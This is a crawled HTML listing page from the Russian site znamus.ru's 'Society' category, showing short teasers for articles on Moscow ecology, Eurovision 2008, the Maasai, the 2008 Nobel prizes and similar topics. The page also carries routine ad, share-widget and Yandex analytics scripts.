

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/categories/obschestvo/page/2/
body_size: 5553
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Общество znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='NEHI_3813061225694'></div><!--t3813061225694--><div id='tNEHI_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <div id="backpath" class="clearfix faded">
            <div class="rolldown">
              <a href="/pages" class="rolldown" rel="layer_rubrics">Каталог</a>
              <div class="layer" id="layer_rubrics">
                <table>
                  <tr>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/avtomobili_i_transport">Автомобили и транспорт</a>
                        </li>
                        <li>
                          <a href="/categories/biznes">Бизнес, финансы и право</a>
                        </li>
                        <li>
                          <a href="/categories/dom_i_semya">Дом и семья</a>
                        </li>
                        <li>
                          <a href="/categories/drugoe">Другое</a>
                        </li>
                        <li>
                          <a href="/categories/eda_i_napitki">Еда и напитки</a>
                        </li>
                        <li>
                          <a href="/categories/krasota_i_stil">Красота и стиль</a>
                        </li>
                        <li>
                          <a href="/categories/kultura_i_iskusstvo">Культура и искусство</a>
                        </li>
                        <li>
                          <a href="/categories/semya_i_otnosheniya">Любовь и отношения</a>
                        </li>
                        <li>
                          <a href="/categories/lyudi">Люди</a>
                        </li>
                        <li>
                          <a href="/categories/medicina_i_zdorovye">Медицина и здоровье</a>
                        </li>
                        <li>
                          <a href="/categories/nauka">Наука</a>
                        </li>
                      </ul>
                    </td>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/nepoznanoe">Непознаное</a>
                        </li>
                        <li>
                          <a href="/categories/obrazovanie_i_razvitie">Образование и развитие</a>
                        </li>
                        <li>
                          <a href="/categories/obschestvo">Общество</a>
                        </li>
                        <li>
                          <a href="/categories/oruzhie">Оружие</a>
                        </li>
                        <li>
                          <a href="/categories/razvlecheniya">Праздники, отдых и развлечения</a>
                        </li>
                        <li>
                          <a href="/categories/priroda">Природа</a>
                        </li>
                        <li>
                          <a href="/categories/goroda_i_strani">Путешествия, города и страны</a>
                        </li>
                        <li>
                          <a href="/categories/sport">Спорт и активный образ жизни</a>
                        </li>
                        <li>
                          <a href="/categories/technologii">Технологии</a>
                        </li>
                        <li>
                          <a href="/categories/hobbi_i_uvlecheniya">Хобби</a>
                        </li>
                      </ul>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <h1>Общество</h1>
          <div class="columns2">
            <div class="c section">
              <h3><a href="/page/Jekologij_Maoskvy" class="post">Экология Москвы</a></h3>
              <div class="userpic">
                <a href="/page/Jekologij_Maoskvy" class="post"><img width="100" height="100" src="/images/image-35323.jpg" alt="Экология Москвы" title="Экология Москвы"></a>
              </div>
              <p class="small"><a href="/page/Jekologij_Maoskvy" class="post">Мы будем рассматривать экологию с точки зрения изучения условий существования живых организмов (в частности человека) , взаимоотношения между живыми организмами и средой их обитания.А в качестве среды обитания рассмотрим Москву</a></p>
              <p class="small"><a href="/page/Jekologij_Maoskvy" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/eurovision" class="post">Конкурс песни Евровидение 2008</a></h3>
              <div class="userpic">
                <a href="/page/eurovision" class="post"></a>
              </div>
              <p class="small"><a href="/page/eurovision" class="post">Конкурс песни Евровидение 2008 пройдёт в Белграде, Сербия.</a></p>
              <p class="small"><a href="/page/eurovision" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/masai" class="post">Масаи — Люди с копьями</a></h3>
              <div class="userpic">
                <a href="/page/masai" class="post"><img width="100" height="100" src="/images/image-35349.jpg" alt="Масаи — Люди с копьями" title="Масаи — Люди с копьями"></a>
              </div>
              <p class="small"><a href="/page/masai" class="post">Масаи — полукочевой африканский коренной народ, живущий в саванне на юге Кении и на севере Танзании. Масаи являются, пожалуй, одним из самых известных племён Восточной Африки. Несмотря на развитие современной цивилизации, они практически полностью сохранили свой традиционный уклад жизни, хотя это и становится труднее с каждым годом. Говорят на масайском языке.</a></p>
              <p class="small"><a href="/page/masai" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/emmy_awards" class="post">Состоялась 60-я церемония вручения «Эмми»</a></h3>
              <div class="userpic">
                <a href="/page/emmy_awards" class="post"><img width="100" height="100" src="/images/image-35662.jpg" alt="Состоялась 60-я церемония вручения «Эмми»" title="Состоялась 60-я церемония вручения «Эмми»"></a>
              </div>
              <p class="small"><a href="/page/emmy_awards" class="post">21 сентября в Лос-Анджелесе состоялась шестидесятая церемония вручения наград Американской академии телевидения «Эмми».</a></p>
              <p class="small"><a href="/page/emmy_awards" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/dayofmilitia" class="post">День милиции — поздравления, открытки, песни.</a></h3>
              <div class="userpic">
                <a href="/page/dayofmilitia" class="post"><img width="100" height="100" src="/images/image-35038.jpg" alt="День милиции - поздравления, открытки, песни." title="День милиции - поздравления, открытки, песни."></a>
              </div>
              <p class="small"><a href="/page/dayofmilitia" class="post">Сотрудникам милиции даны серьезные права и большие полномочия. Очень надеюсь, что все они будут направлены на защиту граждан от преступности, охрану их законных прав и интересов, обеспечение безопасности.С праздником, Милиция!!!</a></p>
              <p class="small"><a href="/page/dayofmilitia" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/Nobelevskaja_premija-2008" class="post">Нобелевские премии 2008 года</a></h3>
              <div class="userpic">
                <a href="/page/Nobelevskaja_premija-2008" class="post"><img width="100" height="100" src="/images/image-35383.jpg" alt="Нобелевские премии 2008 года" title="Нобелевские премии 2008 года"></a>
              </div>
              <p class="small"><a href="/page/Nobelevskaja_premija-2008" class="post">Нобелевские премии — одни из наиболее престижных международных премий, ежегодно присуждаемые за выдающиеся научные исследования, изобретения или крупный вклад в культуру или развитие общества. В этом компасе мы рассмотрим премии, присужденные в 2008г.</a></p>
              <p class="small"><a href="/page/Nobelevskaja_premija-2008" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/time_time_time" class="post">Перевод часов на зимнее — летнее время. Зачем?</a></h3>
              <div class="userpic">
                <a href="/page/time_time_time" class="post"><img width="100" height="100" src="/images/image-35074.jpg" alt="Перевод часов на зимнее - летнее время. Зачем?" title="Перевод часов на зимнее - летнее время. Зачем?"></a>
              </div>
              <p class="small"><a href="/page/time_time_time" class="post">Ежегодно по весне и осени мы предаемся известной народной забаве – переставляем стрелки часов. Но так ли безобидны игры со временем?</a></p>
              <p class="small"><a href="/page/time_time_time" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/aviakatastrofa" class="post">Авиакатастрофа в Перми</a></h3>
              <div class="userpic">
                <a href="/page/aviakatastrofa" class="post"><img width="100" height="100" src="/images/image-35413.jpg" alt="Авиакатастрофа в Перми" title="Авиакатастрофа в Перми"></a>
              </div>
              <p class="small"><a href="/page/aviakatastrofa" class="post">«В 5.10 по местному времени (в 3.10 по московскому) меня разбудил мощный гул,- рассказал один из жителей Тбилисской улицы Перми.- За окном увидел огненный шар, который упал на землю. Сразу оделся и побежал на место. Минут через десять был на месте — никаких пожарных и милиции еще не было. Увидел развороченное железнодорожное полотно, поваленные столбы и горящие мелкие обломки, которыми была завалена вся округа…»</a></p>
              <p class="small"><a href="/page/aviakatastrofa" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/den_studenta" class="post">День российского студенчества: сценарии, приколы, анекдоты</a></h3>
              <div class="userpic">
                <a href="/page/den_studenta" class="post"><img width="100" height="100" src="/images/image-35104.jpg" alt="День российского студенчества: сценарии, приколы, анекдоты" title="День российского студенчества: сценарии, приколы, анекдоты"></a>
              </div>
              <p class="small"><a href="/page/den_studenta" class="post">Есть в морозном январе день, окрашенный радостным, каким-то весенним настроением. Это 25 января — Татьянин день. День всех студентов. Вероятно, это единственный в истории случай, когда на один и тот же день претендуют и служители церкви и студенчество, причем каждая сторона понимает праздник на свой манер.</a></p>
              <p class="small"><a href="/page/den_studenta" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/journalism" class="post">Журналистика</a></h3>
              <div class="userpic">
                <a href="/page/journalism" class="post"><img width="100" height="100" src="/images/image-35431.jpg" alt="Журналистика" title="Журналистика"></a>
              </div>
              <p class="small"><a href="/page/journalism" class="post">литературная деятельность журналиста в средствах массовой информации.</a></p>
              <p class="small"><a href="/page/journalism" class="post"></a></p>
            </div>
          </div>
          <div class="paginator faded">
            <div class="large">
              <nav class="navigation pagination" role="navigation">
                <h2 class="screen-reader-text"></h2>
                <div class="nav-links">
                  <a class="prev page-numbers" href="/categories/obschestvo/"></a> <a class="page-numbers" href="/categories/obschestvo/">1</a> <span class="page-numbers current">2</span> <a class="page-numbers" href="/categories/obschestvo/page/3/">3</a> <a class="next page-numbers" href="/categories/obschestvo/page/3/"></a>
                </div>
              </nav>
            </div>
            <div class="small ctrl">
              <span>← </span><a href="/categories/obschestvo/">Предыдущая</a> <a href="/categories/obschestvo/page/3/">Следующая</a> <span> →</span>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <ul>
            <li class="cat-item-none">Рубрик нет</li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2016. <noscript>
          <div></div>
</noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176896764565687
body_size: 396
content:
cb__utl_cb_share_176896764565687('1ea92d09c43527572b24fe052f11127b');